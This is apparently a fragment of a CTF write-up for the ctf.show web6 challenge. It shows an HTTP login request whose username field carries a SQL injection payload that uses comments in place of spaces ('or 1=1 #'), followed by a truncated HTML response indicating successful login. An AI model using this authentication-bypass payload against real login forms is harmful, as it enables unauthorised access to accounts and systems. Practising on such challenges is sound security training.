 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://47ba5cec-8619-491d-9d97-33cdfa6bc389.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=123'/**/or/**/1=1/**/#&password=123
8
9 <html lang="zh-CN">
10
11 <head>
12 <meta http-equiv="Content-Type" content="te
13 <meta name="viewport" content="width=device
14 <title>
ctf.show_web6
</title>
15 </head>
16 <body>
17 <center>
18 <h2>
ctf.show_web6
</h2>
19 <hr>
20
21 欢迎你，ctfshow <form method="post">
22 用户名:<input type="text" name="username
<br>